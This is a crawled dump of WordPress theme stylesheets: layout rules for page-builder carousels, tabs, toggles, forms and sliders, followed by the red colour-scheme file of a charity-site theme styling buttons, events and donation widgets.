.bg-style.primary-color .typo-white .btn.btn-default.btn-skin-white:focus {
	background: transparent;
	color: #fff;
}
.typo-white .bg-style.primary-color a {
	color: #fff;
}
.typo-white .bg-style.primary-color a:hover,
.typo-white .bg-style.primary-color a:active,
.typo-white .bg-style.primary-color a:focus {
	color: #e1e1e1;
}
.typo-dark,
.typo-dark h1,
.typo-dark h2,
.typo-dark h3,
.typo-dark h4,
.typo-dark h5,
.typo-dark h6,
.typo-dark div,
.typo-dark p {
    color: #22262a;
}
.typo-grey,
.typo-grey h1,
.typo-grey h2,
.typo-grey h3,
.typo-grey h4,
.typo-grey h5,
.typo-grey h6,
.typo-grey div,
.typo-grey p {
    color: #f3f6f8;
}

/* ------------- VC Carousel ------------- */
.tpath-vc-section .vc_carousel-inner .vc_inner img {
    width: 100%;
}
#main .wpb_images_carousel .vc_slide.vc_images_carousel {
    max-width: 100%;
}
#main .vc_images_carousel .vc_carousel-control .icon-next::before,
#main .vc_images_carousel .vc_carousel-control .icon-prev::before {
    top: 0;
    color: #fff;
}
#main .vc_images_carousel .vc_carousel-control {
    background: rgba(41, 41, 41, 0.4);
}
#main .vc_images_carousel .vc_carousel-control .icon-prev,
#main .vc_images_carousel .vc_carousel-control .icon-next,
#main .vc_images_carousel .vc_carousel-control .glyphicon-chevron-left,
#main .vc_images_carousel .vc_carousel-control .glyphicon-chevron-right {
    top: 0;
    left: 0;
    width: 55px;
    height: 50px;
}
#tpath_wrapper #main .wpb_images_carousel .vc_slide.vc_images_carousel .vc_right.vc_carousel-control,
#tpath_wrapper #main .wpb_images_carousel .vc_slide.vc_images_carousel .vc_left.vc_carousel-control {
    display: block!important;
    left: auto;
    opacity: 1;
}
#main .vc_images_carousel .vc_right.vc_carousel-control {
    right: 0;
}
#main .vc_images_carousel .vc_left.vc_carousel-control {
    right: 60px;
}
.tpath-vc-section .vc_images_carousel .vc_carousel-control {
    top: auto;
    bottom: 0;
    margin: 0;
    width: 55px;
    line-height: 50px;
    height: 50px;
    text-shadow: none;
}
.tpath-vc-section .vc_images_carousel .vc_carousel-control .icon-prev,
.tpath-vc-section .vc_images_carousel .vc_carousel-control .icon-next {
    margin: 0;
}
#main .vc_images_carousel .vc_carousel-indicators .vc_active {
    background: transparent;
}
.wpb_wrapper .wpb_button {
    padding: 10px 20px;
    font-size: 16px;
    line-height: 22px;
}
.main-section .wpb_gmaps_widget .wpb_wrapper {
    padding: 0;
}
/* VC Tour */
/* -------------- Tab Styles ---------------- */
.vc_tta-style-tpath_tour_design.vc_tta.vc_general .vc_tta-panel-body {
    padding-top: 0;
}
.vc_tta-style-tpath_tour_design .vc_tta-tabs-container .vc_tta-tabs-list {
    margin: 0;
}
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab .vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab {
    border-bottom: 0px;
    margin: 0;
}
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab > a {
    background: #fff;
    border: 1px solid #e4e4e4;
    color: #272727;
    display: block;
    font-size: 13px;
    font-weight: 600;
    margin: 0 0 22px;
    min-width: 270px;
    padding: 4px 22px;
    position: relative;
    text-transform: uppercase;
     border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
}
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab > a:hover,
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab > a:focus,
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab.vc_active > a:hover,
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab.vc_active > a:focus,
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab > a:hover,
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab > a:focus,
.vc_tta-container .vc_tta-style-tpath_tour_design.vc_tta-tabs-position-left .vc_tta-tabs-list li.vc_tta-tab.vc_active > a {
    color: #fff;
    border-color: transparent;
}
.vc_tta-tabs.vc_tta-tabs-position-left:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a {
    border-right-color: #e4e4e4;
}
.vc_tta.vc_general .vc_tta-tab.vc_active > a {
    color: #22262a;
}
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab > a i {
    font-size: 30px;
    padding-right: 0;
    margin-left: 0;
    width: 40px;
    line-height: 40px;
    display: inline-block;
}
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab .vc_tta-title-text {
    display: inline-block;
    line-height: 40px;
    vertical-align: top;
}
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab > a,
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab > a:hover,
.vc_tta-style-tpath_tour_design .vc_tta-tabs-list li.vc_tta-tab > a:focus {
    border-color: transparent;
}
.vc_tta-container .vc_tta-style-tpath_tour_design.vc_tta-tabs-position-left .vc_tta-tabs-list li.vc_tta-tab.vc_active > a {
    border-left-width: 1px;
}
.vc_tta-container .vc_tta-style-tpath_tour_design.vc_tta-tabs-position-right .vc_tta-tabs-list li.vc_tta-tab.vc_active > a:before {
    border: 10px solid transparent;
    left: 0;
    content: "";
    display: block;
    height: 0;
    width: 0;
    right: auto;
    position: absolute;
}
.vc_tta-container .vc_tta-style-tpath_tour_design.vc_tta-tabs-position-right .vc_tta-tabs-list li.vc_tta-tab.vc_active > a:after {
    border: 9px solid transparent;
    border-left-color: #fff;
    left: -2px;
    right: auto;
    content: "";
    display: block;
    height: 0;
    width: 0;
    position: absolute;
}
.vc_tta-container .vc_tta-style-tpath_tour_design.vc_tta-tabs-position-right .vc_tta-tabs-list li.vc_tta-tab.vc_active > a {
    border-left-width: 1px;
}
.vc_tta-panel-body .vc_chart .vc_chart-with-legend {
    width: 45%;
}
.vc_tta-panel-body .vc_chart .vc_chart-legend {
    width: 47%;
    margin-left: 6%;
}
.vc_chart .vc_chart-legend {
    font-weight: bold;
    font-size: 14px;
    color: #949494;
}
.vc_chart .vc_chart-legend li {
    margin-bottom: 1.2em;
}
.vc_chart .vc_chart-legend span {
    color: #202e31;
}

/* SEPERATOR */
.vc_separator.vc_sep_double .vc_sep_line {
    height: 5px;
}
.wpb_wrapper .wpb_images_carousel {
    margin-bottom: 0;
}
/* VC Toggle */
vc_toggle_default.vc_toggle .vc_toggle_title, .vc_toggle_size_md.vc_toggle_default .vc_toggle_content, .vc_toggle_size_md.vc_toggle_default .vc_toggle_title {
	padding-left:0;
}
.vc_toggle .vc_toggle_title>h4 {
	color: #202a30;
	cursor: pointer;
	font-size: 20px;
	font-weight: 600;
}
.vc_toggle .vc_toggle_title .vc_toggle_icon {
	display:none;
}
.vc_toggle .vc_toggle_title:before {
	content: "\f192";
	font-family: fontawesome;
    font-style: normal;
    display: inline-block;
	text-align:center;
	font-size: 18px;
	left: 0;
    position: absolute;
}
.vc_toggle.vc_toggle_active .vc_toggle_title:before {
    content:  "\f192";
}
.vc_toggle.vc_toggle_default {
	position: relative;
	margin-bottom: 0;
	padding-bottom: 30px;
}
.vc_toggle.vc_toggle_default::after {
    background: #f1f1f1;
    content: "";
    height: 100%;
    left: 7px;
    position: absolute;
    top: 0;
    width: 1px;
	z-index: -1;
}
.vc_toggle.vc_toggle_default .vc_toggle_content,
.vc_toggle.vc_toggle_default .vc_toggle_title {
	padding-left: 30px;
}
.vc_toggle.vc_toggle_default:first-child::after {
    top: 15px;
}
.vc_toggle.vc_toggle_default:last-child {
   padding-bottom: 0;
}
.vc_column_container.vc-match-height-content > .vc_column-inner,
.vc_column_container.vc-match-height-content > .vc_column-inner .wpb_wrapper {
    height: 100%;
}
.vc_column_container.vc-match-height-content .tpath-video-shortcode, .vc_column_container.vc-match-height-content .tpath-video-shortcode * {
	height: 100%;
}
.bg-position-left-center .vc_column-inner { 
	background-position: left center; 
}

/* PROJECT SECTION */
.tpath-project-inner .project-sub-title {
    padding-bottom: 10px;
	position:relative;
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 20px;
}
.project-sub-title:after {
    content: '';
    position: absolute;
    left: 0px;
    top: 100%;
    width: 30px;
    height: 2px;
    background: #ffffff;
    color: #ffffff;
}
.project-details-button, .project-extra-button {
    float: left;
    margin-right: 25px;
	font-size: 14px;
}
.tpath-project-buttons-wrapper {
    margin: 30px 0 0;
    display: inline-block;
}
.project-details-button .btn, .project-extra-button .btn {
	font-size: 13px;
    padding: 7px 20px;
    line-height: 24px;
	color:#FFF;
}
.tpath-project-title h3 {
    font-weight: bold;
}
.typo-white .tpath-project-description > p {
	color: #a8a8a8;
}

/* MAP SECTION */
.gmap-wrapper.mapstyle-background {
    margin-bottom: 30px;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
	z-index: -1;
}
.gmap-wrapper.mapstyle-background::after {
    content: "";
    background: rgba(255,255,255,0.8);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.vc_column_container {
    position: inherit;
}

/* Custom VC Classes */
.bottom-box-shadow {
	position: relative;
}
.bottom-box-shadow:before, .bottom-box-shadow:after {
	z-index: -1;
	position: absolute;
	content: "";
	bottom: 15px;
	left: 10px;
	width: 50%;
	top: 80%;
	max-width:300px;
	background: #777;
	box-shadow: 0 15px 10px #777;
	transform: rotate(-3deg);
}
.bottom-box-shadow:after {
	transform: rotate(3deg);
	right: 10px;
	left: auto;
}
/* VC Pie Chart */
.vc_pie_chart .vc_pie_chart_back {
	border-color: #CCCCCC !important;
}
.vc_pie_chart .wpb_pie_chart_heading {
	font-size: 22px;
	margin-top: 12px;
} 

/* VC Core CSS */
.vc_row.vc_column-gap-1 .tpath-row-inner-wrapper .container .row > .vc_column_container,
.vc_row.vc_column-gap-1 .tpath-row-inner-wrapper > .vc_column_container {
    padding: .5px
}
.vc_row.vc_column-gap-2 .tpath-row-inner-wrapper .container .row > .vc_column_container,
.vc_row.vc_column-gap-2 .tpath-row-inner-wrapper > .vc_column_container {
    padding: 1px
}
.vc_row.vc_column-gap-3 .tpath-row-inner-wrapper .container .row > .vc_column_container,
.vc_row.vc_column-gap-3 .tpath-row-inner-wrapper > .vc_column_container {
    padding: 1.5px
}
.vc_row.vc_column-gap-4 .tpath-row-inner-wrapper .container .row > .vc_column_container,
.vc_row.vc_column-gap-4 .tpath-row-inner-wrapper > .vc_column_container {
    padding: 2px
}
.vc_row.vc_column-gap-5 .tpath-row-inner-wrapper .container .row > .vc_column_container,
.vc_row.vc_column-gap-5 .tpath-row-inner-wrapper > .vc_column_container {
    padding: 2.5px
}
.vc_row.vc_column-gap-10 .tpath-row-inner-wrapper .container .row > .vc_column_container,
.vc_row.vc_column-gap-10 .tpath-row-inner-wrapper > .vc_column_container {
    padding: 5px
}
.vc_row.vc_column-gap-15 .tpath-row-inner-wrapper .container .row > .vc_column_container,
.vc_row.vc_column-gap-15 .tpath-row-inner-wrapper > .vc_column_container {
    padding: 7.5px;
}
.vc_row.vc_column-gap-20 .tpath-row-inner-wrapper .container .row > .vc_column_container,
.vc_row.vc_column-gap-20 .tpath-row-inner-wrapper > .vc_column_container {
    padding: 10px
}
.vc_row.vc_column-gap-25 .tpath-row-inner-wrapper .container .row > .vc_column_container,
.vc_row.vc_column-gap-25 .tpath-row-inner-wrapper > .vc_column_container {
    padding: 12.5px
}
.vc_row.vc_column-gap-30 .tpath-row-inner-wrapper .container .row > .vc_column_container,
.vc_row.vc_column-gap-30 .tpath-row-inner-wrapper > .vc_column_container {
    padding: 15px
}
.vc_row.vc_column-gap-35 .tpath-row-inner-wrapper .container .row > .vc_column_container,
.vc_row.vc_column-gap-35 .tpath-row-inner-wrapper > .vc_column_container {
    padding: 17.5px
}

/* ================================================================
 * MAILCHIMP SECTION
 * ================================================================ */
.mailchimp-section-heading div.mailchimp-widget-title {
	font-size: 30px;
	font-weight: 800;
	line-height: 30px;
}
.mailchimp-section-heading .mailchimp-widget-title {
	margin-bottom: 15px;
}
.tpath-vc-mailchimp-form-wrapper {
	display: table;
	width: 100%;
}
.tpath-vc-mailchimp-form-wrapper .mailchimp-section-heading {
	display: table-cell;
	vertical-align: middle;
	padding-right: 40px;
}
.tpath-vc-mailchimp-form-wrapper .tpath-mc-form.mailchimp-form-wrapper {
	display: table-cell;
	vertical-align: middle;
	width: 40%;
}
.tpath-vc-mailchimp-form-wrapper.form-style-centered {
	display: block;
	text-align: center;
}
.tpath-vc-mailchimp-form-wrapper.form-style-centered .mailchimp-section-heading {
	display: block;
	vertical-align: middle;
	padding: 0 0 40px;
}
.tpath-vc-mailchimp-form-wrapper.form-style-centered .tpath-mc-form.mailchimp-form-wrapper {
	display: block;
	vertical-align: middle;
	width: 100%;
	margin: 0 auto;
	max-width: 50%;
}
.tpath-vc-mailchimp-form .form-group {
	margin-bottom: 0;
}
.tpath-vc-mailchimp-form .input-group input.form-control,
.tpath-vc-mailchimp-form .form-group input.form-control {
	background: transparent;
	border: 1px solid #ddd;	
	border-radius: 30px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;
	-o-border-radius: 30px;
	-ms-border-radius: 30px;
	padding-left: 20px;
	color: #222;
}
.typo-white .tpath-vc-mailchimp-form .input-group input.form-control,
.typo-white .tpath-vc-mailchimp-form .form-group input.form-control {
	border-color: #fff;
	color: #fff;
}
.typo-dark .tpath-vc-mailchimp-form .input-group input.form-control,
.typo-dark .tpath-vc-mailchimp-form .form-group input.form-control {
	border-color: #222;
	color: #222;
}
.typo-grey .tpath-vc-mailchimp-form .input-group input.form-control,
.typo-grey .tpath-vc-mailchimp-form .form-group input.form-control {
	border-color: #eee;
	color: #eee;
}
.typo-white .form-control::-moz-placeholder {
    color: #f7f7f7;
}
.typo-white .form-control:-ms-input-placeholder {
    color: #f7f7f7;
}
.typo-white .form-control::-webkit-input-placeholder {
    color: #f7f7f7;
}
.tpath-vc-mailchimp-form .input-group .input-group-addon {
	background: transparent;
	border: none;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	padding: 0 0 0 15px;
}
.tpath-vc-mailchimp-form.form-btn-inline .form-control-feedback {
	right: -30px;
	top: 50%;
}
.tpath-mc-form.mailchimp-form-wrapper .mailchimp-msg {
	padding: 0;
	margin-top: 15px;
	font-weight: 600;
}
.tpath-vc-mailchimp-form.form-btn-bottom .btn.btn-bottom {
	margin-top: 15px;
}
.tpath-vc-mailchimp-form.form-btn-bottom .mailchimp-email.has-feedback .form-control-feedback {
	right: 8px;
}

/* IMAGE HOVER COMMOM */
.tpath-events-list-wrapper li.ecs-event .event-image img, .posts-inner-container .entry-thumbnail img,
.tpath-events-ticker-slider li.ecs-event .event-image img {
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.tpath-events-list-wrapper li.ecs-event .event-image,
.tpath-events-ticker-slider li.ecs-event .event-image {
	overflow:hidden;
}
.tpath-events-list-wrapper li.ecs-event:hover .event-image img,
.tpath-events-ticker-slider li.ecs-event:hover .event-image img {
    transform: scale(1.1, 1.1);
    -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    -o-transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
}
/* ================================================================
 * REVOLUTION SLIDER
 * ================================================================ */
.wrapper-class .vc_media_grid {
    margin-bottom: 0;
}
.rev_slider .slide-campaign li.campaign-post img {
    width: 100% !important;
    max-width: 100%;
    height: auto !important;
	padding: 0 !important;
}
.rev_slider .slide-campaign li.campaign-post {
    margin: 0 !important;
    width: 450px;
	background: rgba(0,0,0,0.70) !important;
}
.tp-bgimg.defaultimg::after {
	display: none;
}
.tp-caption .btn.btn-default.btn-skin-theme > a  { color: #ffffff !important;}

.rev_slider .black-overlay:after {
	background: rgba(0,0,0,0.65);
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	visibility: visible;
}
.rev_slider .tp-caption .btn {
	-webkit-transition: all 0.4s ease 0s !important;
    -moz-transition: all 0.4s ease 0s !important;
    -ms-transition: all 0.4s ease 0s !important;
    -o-transition: all 0.4s ease 0s !important;
    transition: all 0.4s ease 0s !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.zkuseni.cz/wp-content/themes/charity-home/color-schemes/red.css?ver=5.9.12
body_size: 5519
content:
/* Color - #ec0201 */

/* HEADER */
.header-section .header-main-section .nav.navbar-nav.tpath-main-nav a:hover, 
.header-section .header-main-section .nav.navbar-nav.tpath-main-nav a:focus, 
.header-section .header-main-section .nav.navbar-nav.tpath-main-nav a:active,
.header-section .header-main-section .nav.navbar-nav.tpath-main-nav > li:hover > a,
.header-section .header-main-section .nav.navbar-nav.tpath-main-nav li.active > a,
.header-section .nav.navbar-nav.tpath-main-nav li .tpath-megamenu-container .tpath-megamenu li.active > a,
.header-section .nav.navbar-nav.tpath-main-nav li .tpath-megamenu-container .tpath-megamenu a:hover, 
.header-section .nav.navbar-nav.tpath-main-nav li .tpath-megamenu-container .tpath-megamenu a:active, 
.header-section .nav.navbar-nav.tpath-main-nav li .tpath-megamenu-container .tpath-megamenu a:focus,
.header-section .tpath-main-nav li.current-menu-ancestor > a,
.header-section .tpath-main-nav li.current-menu-parent > a,
.header-section .tpath-main-nav li.current-menu-item > a,
.header-section .dropdown-menu > li > a:focus, 
.header-section .dropdown-menu > li > a:hover,
.header-section .sub-menu > li > a:focus, 
.header-section .sub-menu > li > a:hover, 
.header-section .tpath-main-nav.nav.navbar-nav > li > a:hover,
.header-section .tpath-main-nav.nav.navbar-nav > li > a:active,
.header-section .tpath-main-nav.nav.navbar-nav > li > a:focus,
.header-section.header-styletwo.header-light .tpath-main-nav.nav.navbar-nav > li > a:hover,
.header-section.header-styletwo.header-light .tpath-main-nav.nav.navbar-nav > li > a:active,
.header-section.header-styletwo.header-light .tpath-main-nav.nav.navbar-nav > li > a:focus,
.header-section.header-styletwo.header-light .dropdown-menu > li > a:hover,
.header-section.header-styletwo.header-light .dropdown-menu > li > a:active,
.header-section.header-styletwo.header-light .dropdown-menu > li > a:focus,
.header-section.header-styletwo.header-light .dropdown-menu ul li a:hover,
.header-section.header-styletwo.header-light .dropdown-menu ul li a:active,
.header-section.header-styletwo.header-light .dropdown-menu ul li a:focus {
	color: #ec0201 !important;
}
.dropdown-menu, .navbar-right .dropdown-menu, .dropdown-menu .sub-menu, .tpath-megamenu-container {
	border-top-color: #ec0201;
}
.header-logo-section .tpath-logo-bar li > div .header-top-icon > i {
	color: #ec0201;
}
.header-social-nav .tpath-social-icons.soc-icon-transparent li a:hover {
	background: #ec0201;
}
.header-section .header-logo-section .header-icon-item:hover i {
	background: #ec0201;
	border-color: #ec0201;
}
.header-section .header-main-section,
.header-section.header-styletwo .header-logo-section {
	border-bottom-color: #ec0201;
}

.widget_search .input-group-btn .btn.btn-search,
.input-group-btn .btn.mc-subscribe {
	background: #ec0201;
	border-color: #ec0201;
}
.btn.bgbtn {
	background: #ec0201;
	border-color: #ec0201;
}
.header-section .btn.bgbtn {
	border-color: #ec0201;
}
.btn.bgbtn:hover {
	color: #ec0201;
}
.ticker-controls .ticker-controls-wrap a {
	background: #ec0201;
	border-color: #ec0201;
}
.ticker-controls .ticker-controls-wrap a:hover,
.ticker-controls .ticker-controls-wrap a:active,
.ticker-controls .ticker-controls-wrap a:focus {
	color: #ec0201;
}
/* ------------- Team ------------- */
.team-item .team-member-name a:hover,
.team-item .team-member-name a:active,
.team-item .team-member-name a:focus {
	color: #ec0201;
}
.team-member-item-info .designation span {
	color: #ec0201;
}
.team-social-media > li > a:hover {
	color: #ec0201;
	border-color: #ec0201;
}
.tpath-smartmenu.team-tabs ul li a.active {
    background: #ec0201;
    border-color: #ec0201;
}
.tpath-smartmenu.team-tabs ul li:hover a {
    border-color: #ec0201;
	color: #ec0201;
}
.tpath-member-social-icons li:hover a {
	background: #ec0201;
	border-color: #ec0201;
}
.team-item .team-member_email a:hover, .team-item .team-member_email a:active, .team-item .team-member_email a:focus {
	color: #ec0201;
}
.tpath-owl-carousel .owl-controls .owl-nav > div:hover .fa {
	color: #ec0201;
}
.tpath-owl-carousel .owl-controls .owl-nav > div:hover {
	 border-color: #ec0201;
}
.owl-carousel.owl-theme .owl-controls .owl-dots span {
	 border-color: #ec0201;
}
.owl-carousel.owl-theme .owl-controls .owl-dots .active span {
    background: #ec0201 none repeat scroll 0 0;
}
.owl-carousel.owl-theme .owl-controls .owl-nav div {
	background: #ec0201;
    border-color: #ec0201;
}
.team-member-designation {
	color: #ec0201;
}
.overlay-post .post-mediaicon:hover, ul.team-social-media li:hover a {
    background: #ec0201 none repeat scroll 0 0;
}
.team-content-top ul.team-social-media li:hover a, .team-member_designation h6.designation {
	color: #ec0201;
}
/* ------------- Button ------------- */
.btn:hover,
.btn:active,
.btn:focus,
.post-navigation .pager li a:hover, .post-navigation .pager li a:active, .post-navigation .pager li a:focus
{
    border-color: #ec0201;
    background: #ec0201;
}
.btn.btn-default, .comment-form .form-submit .submit {
	background: #ec0201;
	border-color: #ec0201;
}
.btn-default:hover, .comment-form .form-submit .submit:hover {
    color: #ec0201;
}
.btn.btn-default.btn-skin-white {
	color: #ec0201;
}
.btn.btn-default.btn-skin-white:hover {
	color: #ec0201;
}
.btn.btn-default.btn-skin-theme {
	background: #ec0201;
	border-color: #ec0201;
}
.btn.btn-default.btn-skin-theme:hover, .btn.btn-default.btn-skin-theme:active, .btn.btn-default.btn-skin-theme:focus {
	color: #ec0201;
}
.btn.btn-simple-text {
	color: #ec0201;
}
/* BUTTON OUTLINE */
.btn.btn-outline.btn-skin-theme {
	border-color: #ec0201;
	color: #ec0201;
}
.btn.btn-outline.btn-skin-theme:hover {
	background: #ec0201;
}
.btn.btn-outline.btn-skin-white:hover {
	color: #ec0201;
}
.btn.btn-style-outline:hover, .btn.btn-style-outline:active, .btn.btn-style-outline:focus,
.vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-theme_color:hover, .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-theme_color:active, .vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-theme_color:focus {
	background-color: #ec0201;
	border-color: #ec0201;
}
.vc_btn3.vc_btn3-style-outline {
	border-color: #ec0201;
	color: #ec0201;
}

/* ------------- Events  ------------- */
.events-shortcode.style-grid_overlay .event-title {
    background: #ec0201;
}
/* ------------- Portfolio  ------------- */
.portfolio-item:hover .overlay-mask {
    background: rgba(236, 2, 1, 0.85);
}
.portfolio-icons div:hover, .portfolio-overlay .portfolio-icons div:hover .galleryicon {
	color: #ec0201;
}
.portfolio-item .portfolio-overlay {
    background: rgba(236, 2, 1, 0.85);
}
.portfolio-mask .overlay-buttons > li > a:hover {
	color: #ec0201;
}
.portfolio-item .simple-overlay .icon {
    color: #ec0201;
}
.portfolio-tabs .smart-sub-menu.portfolio-sub-filter > li > a:hover, 
.portfolio-tabs .smart-sub-menu.portfolio-sub-filter > li > a.active {
    background: #ec0201 none repeat scroll 0 0;
    border-color: #ec0201;
}
.overlay-mask.zoomin.bg-theme {
    background-color: rgba(236, 2, 1, 0.85);
}
/* ------------- Testimonials  ------------- */
.tpath-testimonial.style-style_four .testimonial-item .quote-box { 
	background: #ec0201;
}
.client-author-name a:hover, .client-author-name a:active, .client-author-name a:focus {
	color: #ec0201;
}
/* ------------- Pagination  ------------- */
.pagination > li > a, .pagination > li > span {
	border-color: #ec0201;
	color: #ec0201;
}
.pagination > li > a:hover,
.pagination > li > span.page-numbers.current {
    background: #ec0201;
	border-color: #ec0201;
}
.owl-carousel.owl-theme .owl-controls .owl-dots span:hover,
.owl-carousel.owl-theme .owl-controls .owl-dots .active span {
	border-color: #ec0201;
}
/* ------------- Blog  ------------- */
.posts-content-container .date-section .date-outer {
	background: #ec0201;
}
.posts-inner-container .entry-thumbnail .date-outer .inner  {
    background: #ec0201;
}
.overlay-post {
    background: rgba(236, 2, 1, 0.75) none repeat scroll 0 0;
}
.overlay-post .post-mediaicon {
	 color: #ec0201;
}
.overlay-post .post-mediaicon:hover {
    background: #ec0201 none repeat scroll 0 0;
}
.posts-content-container .entry-meta li, .posts-content-container .entry-meta li a {
    color: #ec0201;
}
.post .entry-title a:hover,
.post .entry-title a:active,
.post .entry-title a:focus {
    color: #ec0201;
}
blockquote::before, .tpath-blockquote-block:before {
    border-right-color: #ec0201;
}
.tpath-social-share-box .tpath-social-share-icons li a:hover  {
    background: #ec0201;
	border-color: #ec0201;
}
.comment-posted-date, .author-info .author-name, .author-info .author-name > a {
	color: #ec0201;
}
.owl-carousel.owl-theme .owl-controls .owl-dot.active span::after{
    color: #ec0201;
}
.comment-post-meta span a {
	border-color: #ec0201;
}
.comment-post-meta span a:hover, .comment-post-meta span a:active, .comment-post-meta span a:focus {
	background: #ec0201;
	border-color: #ec0201;
}

/* ------------- Clients ------------- */
.clients-wrapper .owl-carousel.owl-theme .owl-controls .owl-nav div:hover i {
	background: #ec0201;
	border-color: #ec0201;
}

/* ------------- Day Counter Section ------------- */
.tpath-daycounter-container.style-theme-color .countdown-section .countdown-amount,
.tpath-daycounter-container.style-theme-color .countdown-section .countdown-period {
	color: #ec0201;
}
.tpath-counter-section.skin-white:hover .tpath-counter-icon .counter-icon {
	color: #ec0201;
}
/* ------------- 404 Section ------------- */
.content-404page .error-title span, .content-404page .error-msg {
	color: #ec0201;
}
.search-form .input-group {
	border-color: #ec0201;
}
.search-404page .search-form .input-group-btn .btn {
	color: #ec0201;
}

/* ------------- Call To Action ------------- */
.tpath-call-to-action-block .tpath-cta-title {
	color: #ec0201;
}
.tpath-cta-title > strong, .tpath-cta-title-alt > strong, .tpath-cta-sub-title > strong {
	color: #ec0201;
}
.btn.btn-style-bg.btn-skin-theme {
	background: #ec0201;
	border-color: #ec0201;
}
.btn.btn-style-bg.btn-skin-white {
	color: #ec0201;
}
.btn.btn-style-outline.btn-skin-theme {
	border-color: #ec0201;
}
/* ------------- Timeline ------------- */
.tpath-timeline-wrapper .timeline-items-inner:after {
	background: #ec0201;
}
.tpath-timeline-icon > i, .timeline-item .timeline-item-icon > i {
	background: #ec0201;
}
.timeline-item .timeline-date {
	background: #ec0201;
}
/* ------------- Events Section ------------- */
.tribe-events-single .tribe-events-single-event-title {
	color: #ec0201;
}
#tribe-events .tribe-events-button, .tribe-events-button {
    background: #ec0201;
}
li.ecs-event .duration .fa {
    color: #ec0201;
}
.ecs-event .overlay-date .date {
    background-color: #ec0201;
}
.ecs-event:hover .event-title a {
    color: #ec0201;
}
.tribe-events-meta-group .tribe-events-single-section-title {
	background-color: #ec0201;
}

/* ------------- Call to Action ------------- */
.vc_cta3-content-header h4 span {
    color: #ec0201;
}
.vc_general.vc_btn3.vc_btn3-color-theme_color {
	 background: #ec0201;
}
.wpcf7 .wpcf7-form .wpcf7-submit {
	color: #ec0201;	
}
.wpcf7 .wpcf7-form .wpcf7-submit:hover {
	background: #ec0201;	
}

.widget-entry-content .entry-date {
	color: #ec0201;
}
.tpath-footer-nav.navbar-nav > li > a:hover, .tpath-footer-nav.navbar-nav > li > a:active, .tpath-footer-nav.navbar-nav > li > a:focus {
	color: #ec0201;
}
.footer-section.footer-style-2 .tpath-footer-nav.navbar-nav > li > a:hover, .footer-section.footer-style-2 .tpath-footer-nav.navbar-nav > li > a:active, .footer-section.footer-style-2 .tpath-footer-nav.navbar-nav > li > a:focus  {
	color: #ec0201;
}

.text-color { color: #ec0201!important; }

.tp-caption h2 {
    color: #ec0201;
}
.tp-caption.bg-theme { background-color: #ec0201;}
.rev_slider .tp-caption span { color: #ec0201!important; }

.vc_progress_bar .vc_single_bar .vc_bar .vc_label_units { 
	color: #ec0201;
}

/* ------------- Charitable ------------- */
li.campaign-post .campaign-title > a:hover,
li.campaign-post .campaign-title > a:active,
li.campaign-post .campaign-title > a:focus {
	color: #ec0201;
}
.campaign-sub-title > p {
    color: #ec0201;
}
.tpath-vc-campaign-recent-wrapper .campaign-title-box > h4 > a:hover,
.tpath-vc-campaign-recent-wrapper .campaign-title-box > h4 > a:active,
.tpath-vc-campaign-recent-wrapper .campaign-title-box > h4 > a:focus {
	color: #ec0201;
}
.campaign-progress-bar .vc_progress_bar .vc_single_bar .vc_bar.striped,
.campaign-progress-bar .vc_single_bar .vc-progress-bar-units {
	background: #ec0201;
}
.campaign-grid .campaign-piechart-bar-wrapper .tpath-piechart-counter {
	background: #ec0201;
}
.campaign-grid .campaign-image-wrapper {
	border-color: #ec0201;
}
.campaign-donation-stats > div.cause-goal {
	color: #ec0201;
}
.campaign-image-wrapper .donators-tag { 
	background: rgba(236, 2, 1, 0.85);
}
.donate-button.button {
	background-color: #ec0201;
	border-color: #ec0201;
}
.donate-button.button:hover,
.donate-button.button:active,
.donate-button.button:focus {
	color: #ec0201;
}
/* Donate */
.charitable-submit-field .button {
    border-color: #ec0201;
	background-color: #ec0201;
}
.charitable-submit-field .button:hover, .charitable-submit-field .button:active, .charitable-submit-field .button:focus {
    border-color: #ec0201;
	color: #ec0201;
}
.charitable-notice {
    border-color: #ec0201;
}
.campaign-progress-bar .bar, .donate-button {
    background-color: #ec0201;
}
.single-campaign .campaign-raised .amount, .single-campaign .donors-count, .single-campaign .time-left, .charitable-form-field a:not(.button), .single-campaign .charitable-form-fields .charitable-fieldset a:not(.button), .single-campaign .charitable-notice, .single-campaign .charitable-notice .errors a {
    color: #ec0201;
}
